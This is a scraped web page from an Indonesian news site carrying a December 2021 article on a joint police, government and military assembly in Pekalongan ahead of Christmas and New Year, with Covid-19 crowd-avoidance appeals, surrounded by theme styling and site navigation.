                    padding: 15px 20px;
                }.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{
                    font-size: 11px;
                    line-height: 1;
                }.tds_menu_login .tdw-wml-login-link{
                    padding: 9px 14px 11px;
                    background-color: var(--td_theme_color, #4db2ec);
                    color: #fff;
                    border: 0 solid #000;
                }.tds_menu_login .tdw-wml-login-link:hover{
                    background-color: #222;
                }.tds_menu_login .tdw-wml-register-link{
                    margin-left: 12px;
                    color: #000;
                }.tds_menu_login .tdw-wml-register-link:hover{
                    color: var(--td_theme_color, #4db2ec);
                }.tds_menu_login .tdw-wml-link:after{
                    content: '';
                    display: none;
                    position: absolute;
                    bottom: -18px;
                    left: 50%;
                    transform: translateX(-50%);
                    width: 0;
                    height: 0;
                    border-left: 6px solid transparent;
                    border-right: 6px solid transparent;
                    border-bottom: 6px solid #fff;
                    z-index: 11;
                }.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{
                    display: block;
                }body .tdi_1 .tdw-wml-wrap{
                    display: inline-block;
                }body .tdi_1 .tdw-wml-wrap:hover .tdw-wml-menu{
                    opacity: 1;
                    visibility: visible;
                }body .tdi_1 .tdw-wml-menu{
                    position: absolute;
                    top: 100%;
                    right: 0;
                    left: 6px;
                    width: 200px;
                    opacity: 0;
                    visibility: hidden;
                
                    left: 0;
                    right: auto;
                    transform: none;
                }body .tdi_1 .tdw-wml-menu:before{
                    content: '';
                    display: block;
                    width: 100%;
                    height: 18px;
                }body .tdi_1 .tdw-wml-menu-inner{
                    margin-right: -12px;
                
                    right: 8%;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }body .tdi_1 .tdw-wml-icon-svg svg{
                    width: 24px;
                }body .tdi_1 .tdw-wml-avatar{
                    display: block;
                }body .tdi_1 .tdw-wml-icon-wrap,
                body .tdi_1 .tdw-wml-avatar{
                    margin-right: 12px;
                }body .tdi_1 .tdw-wml-user{
                    top: 0px;
                
                    display: flex;
                }body .tdi_1 .td_block_inner{
                    text-align: left;
                }body .tdi_1 .tdw-wml-account .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-menu-footer .tdw-wml-logout-icon-svg svg{
                    width: 14px;
                }body .tdi_1 .tdw-wml-menu-footer{
                    border-top-style: solid;
                }body .tdi_1 .tdw-wml-guest .tdw-wml-menu-header{
                    border-bottom-style: solid;
                }body .tdi_1 .tdw-wml-login-link{
                    border-style: solid;
                }
</style><div id=tdi_1 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">Akun saya</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Masuk ke akun Anda.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://aswajanews.id/tds-my-account/">Masuk</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://aswajanews.id/tds-login-register/?signup">Regjistrohu</a></div></div></div></div></div></div> <!-- ./block -->
                                    </li>
                                </ul><div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-21606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21606"><a href="https://aswajanews.id/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-134"><a href="https://aswajanews.id/sample-page/">About Us</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-133"><a href="https://aswajanews.id/personil/">Personil</a></li>
<li id="menu-item-22521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22521"><a href="https://aswajanews.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-22520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22520"><a href="https://aswajanews.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li id="menu-item-20752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20752"><a href="https://aswajanews.id/konsultasi-hukum/">Konsultasi Hukum</a></li>
<li id="menu-item-30620" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30620"><a href="https://aswajanews.id/category/klinik-hukum/">Klinik Hukum</a></li>
<li id="menu-item-8911" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8911"><a href="https://aswajanews.id/tds-login-register/">Login/Register</a></li>
<li id="menu-item-8912" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8912"><a href="https://aswajanews.id/tds-my-account/">My account</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/aswajanews_id" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aswajanews_id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/aswajanews_id" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@anas-aswaja" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Masuk</div>
                            <div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">nama pengguna</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">kata sandi Anda</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Masuk">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            <a id="register-link">Buat sebuah akun</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Buat sebuah akun</div>
                    <div class="td-login-panel-descr">Selamat datang! daftar untuk akun</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">email Anda</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">nama pengguna</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Regjistrohu">
                        
                    </form>

                    

                    <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Pemulihan password</div>
                            <div class="td-login-panel-descr">Memulihkan kata sandi anda</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">email Anda</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Kirim kata sandi saya">
                            </form>
                            <div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aswajanews.id/">
            <img class="td-retina-data" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">aswajanews</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_2 td_block_template_1">
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://aswajanews.id/wp-content/uploads/2024/04/GambariklanGlobalTutorial.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://aswajanews.id/">
		<img class="td-retina-data" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-1.png" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-300x99.png" alt="" />
	</a>
		<a class="td-header-logo td-sticky-header" href="https://aswajanews.id/">
		<img class="td-retina-data" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-2.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21605"><a href="https://aswajanews.id/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6494"><a href="https://aswajanews.id/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5013"><a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/">Ekonomi, Bisnis dan UMKM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5015"><a href="https://aswajanews.id/category/nasional/hukum/">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5021"><a href="https://aswajanews.id/category/nasional/politik/">Politik dan Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5020"><a href="https://aswajanews.id/category/nasional/pelayanan-publik/">Pelayanan Publik</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5019"><a href="https://aswajanews.id/category/nusantara/">Nusantara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5018"><a href="https://aswajanews.id/category/mancanegara/">Mancanegara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-106"><a href="https://aswajanews.id/category/aktual/">Aktual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5109"><a href="https://aswajanews.id/category/pesantren/">Pesantren</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a href="https://aswajanews.id/category/kajian/">Kajian</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5133"><a href="https://aswajanews.id/category/opini/">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5026"><a href="https://aswajanews.id/category/wisata/">Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6495"><a href="https://aswajanews.id/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6496"><a href="https://aswajanews.id/category/profil/">Profil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6497"><a href="https://aswajanews.id/category/tradisi/">Tradisi</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://aswajanews.id/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1091" class="post-1091 post type-post status-publish format-standard has-post-thumbnail hentry category-aktual" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aswajanews.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Aktual" class="entry-crumb" href="https://aswajanews.id/category/aktual/">Aktual</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jelang Perayaan Natal dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan</span></div>
            <!-- category -->
            <header>
                <h1 class="entry-title">Jelang Perayaan Natal dan Tahun Baru 2022, Tiga Pilar Rapatkan Barisan</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-16T11:52:47+07:00" >16 Desember 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1091">325</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faswajanews.id%2Fjelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Jelang+Perayaan+Natal+dan+Tahun+Baru+2022%2C+Tiga+Pilar+Rapatkan+Barisan&url=https%3A%2F%2Faswajanews.id%2Fjelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan%2F&via=aswajanews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/&amp;media=https://aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg&description=Jelang+Perayaan+Natal+dan+Tahun+Baru+2022%2C+Tiga+Pilar+Rapatkan+Barisan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Jelang+Perayaan+Natal+dan+Tahun+Baru+2022%2C+Tiga+Pilar+Rapatkan+Barisan %0A%0A https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?fit=1080%2C685&ssl=1" data-caption="Apel Gabungan Tiga Pilar, Kapolres Pekalongan AKBP Dr. Arief Fajar Satria, S.H., S.I.K., M.H., Bupati Pekalongan yang diwakili oleh Sekda Kab. Pekalongan HM. Yulian Akbar, S.Sos., M.Si., dan Komandan Kodim 0710/Pekalongan yang diwakili Letkol Inf Raji"><img width="640" height="406" class="entry-thumb td-modal-image" src="https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?resize=640%2C406&ssl=1" srcset="https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?resize=640%2C406&#038;ssl=1 640w, https://i0.wp.com/aswajanews.id/wp-content/uploads/2021/12/jelang-nataru-1.jpg?resize=1080%2C685&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="jelang-nataru"/></a><figcaption class="wp-caption-text">Apel Gabungan Tiga Pilar, Kapolres Pekalongan AKBP Dr. Arief Fajar Satria, S.H., S.I.K., M.H., Bupati Pekalongan yang diwakili oleh Sekda Kab. Pekalongan HM. Yulian Akbar, S.Sos., M.Si., dan Komandan Kodim 0710/Pekalongan yang diwakili Letkol Inf Raji</figcaption></figure></div>
        <!-- content --><p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;">Pekalongan (Aswajanews.id) – Guna untuk merapatkan barisan dalam menjaga kondusifitas kamtibmas menjelang Natal 2021 dan Tahun Baru 2022 (Nataru) di Kabupaten Pekalongan, pagi tadi digelar Apel Tiga Pilar di halaman Mapolres Pekalongan, Rabu (15/12/2021).</p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;">Hadir dalam kegiatan Apel gabungan Tiga Pilar tersebut Kapolres Pekalongan AKBP Dr. Arief Fajar Satria, S.H., S.I.K., M.H., Bupati Pekalongan yang diwakili oleh Sekda Kab. Pekalongan HM. Yulian Akbar, S.Sos., M.Si., Komandan Kodim 0710/Pekalongan yang diwakili Letkol Inf Raji, Pejabat Utama Polres, para Lurah se Kab. Pekalongan, Para anggota Bhabinkamtibmas dan Babinsa.</p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;">Kapolres Pekalongan AKBP Dr. Arief Fajar Satria, S.H., S.I.K., M.H., selaku pimpinan apel dalam amanatnya menyampaikan, bahwa pelaksanaan apel Tiga Pilar pagi ini merupakan bentuk keseriusan Pemerintah Daerah beserta unsur Forkopimda dan satuan tugas Covid 19 Kab. Pekalongan dalam upaya penanganan Covid 19 menjelang perayaan Natal dan Tahun Baru 2022.</p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;">“Diharapkan dengan diselenggarakannya Apel Tiga Pilar ini, nantinya bhabinkamtibmas, babinsa dan kepala desa selalu bersinergi. Terutama dalam melaksanakan deteksi dini terhadap segala bentuk ancaman dan gangguan kamtibmas di wilayah tugasnya masing-masing,” jelas AKBP Arief.</p>
<p style="margin: 0in; margin-bottom: .0001pt; text-align: justify;">Lebih lanjut, AKBP Arief pun meminta dalam perayaan Natal dan Tahun Baru 2022 yang masih ditengah pandemi Covid-19, masyarakat yang hendak beribadah dipersilahkan. Namun bagi yang tidak ada kegiatan diminta untuk tetap tinggal dirumah berkumpul bersama keluarga, hindari kerumunan dan perjalanan. Tidak melaksanakan pawai dan arak-arakan serta acara Old and New Year baik terbuka maupun tertutup yang berpotensi menimbulkan kerumunan. Dan diakhir amanatnya, Kapolres juga meminta untuk mengantisipasi terjadinya bencana alam mengingat saat ini tengah memasuki musim penghujan, ujarnya. (Humas Polda Jateng)</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1091"
				class="share-twitter sd-button share-icon"
				href="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1091"
				>
				<span id="sharing-twitter-1091" hidden>Klik untuk berbagi di X(Membuka di jendela yang baru)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1091"
				class="share-facebook sd-button share-icon"
				href="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1091"
				>
				<span id="sharing-facebook-1091" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-1091"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-1091"
				>
				<span id="sharing-whatsapp-1091" hidden>Klik untuk berbagi di WhatsApp(Membuka di jendela yang baru)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-1091"
				class="share-telegram sd-button share-icon"
				href="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-1091"
				>
				<span id="sharing-telegram-1091" hidden>Klik untuk berbagi di Telegram(Membuka di jendela yang baru)</span>
				<span>Telegram</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1091"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BTulisan%20%5D%20Jelang%20Perayaan%20Natal%20dan%20Tahun%20Baru%202022%2C%20Tiga%20Pilar%20Rapatkan%20Barisan&#038;body=https%3A%2F%2Faswajanews.id%2Fjelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1091"
				data-email-share-error-title="Apakah Anda sudah mengatur email?" data-email-share-error-text="Jika mengalami masalah berbagi melalui email, Anda mungkin belum mengatur email di browser. Anda perlu membuat email baru sendiri." data-email-share-nonce="846efd38ed" data-email-share-track-url="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/?share=email">
				<span id="sharing-email-1091" hidden>Klik untuk mengirimkan email tautan ke teman(Membuka di jendela yang baru)</span>
				<span>Surat elektronik</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1091"
				class="share-print sd-button share-icon"
				href="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1091"
				>
				<span id="sharing-print-1091" hidden>Klik untuk mencetak(Membuka di jendela yang baru)</span>
				<span>Cetak</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-197517042-1091-693c6ea8e50c2' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=197517042&amp;post_id=1091&amp;origin=aswajanews.id&amp;obj_id=197517042-1091-693c6ea8e50c2' data-name='like-post-frame-197517042-1091-693c6ea8e50c2' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Terkait</em></h3>
</div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Eksplorasi konten lain dari aswajanews</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Berlangganan untuk dapatkan pos terbaru lewat email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="197517042"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Ketikkan email Anda...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Ketikkan email Anda..."
									value=""
									id="subscribe-field"
									title="Silakan isi kolom ini."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="197517042"/>
							<input type="hidden" name="source" value="https://aswajanews.id/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="id_ID"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="0f23b42dae" /><input type="hidden" name="_wp_http_referer" value="/jelang-perayaan-natal-dan-tahun-baru-2022-tiga-pilar-rapatkan-barisan/" /><input type="hidden" name="post_id" value="1091"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Berlangganan							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1">
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/11/KEMENTERIAN-HAJI-UMROH.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/11/laporpropam.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/09/KETUM-PWI-PUSAT.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/08/Ucapan-Kanwil.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/04/muakhi-313.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/02/kejati-anti-korupsi.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/01/harlah-nu.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/01/dkm-alfathu.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2025/01/DPC-FKDT-KAB-BANDUNG2-1.jpg"/></a></div>
<div class="td-all-devices"><a href="#" target="_blank"><img src="https://aswajanews.id/wp-content/uploads/2024/11/rapimnas-ipnu.jpg"/></a></div></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
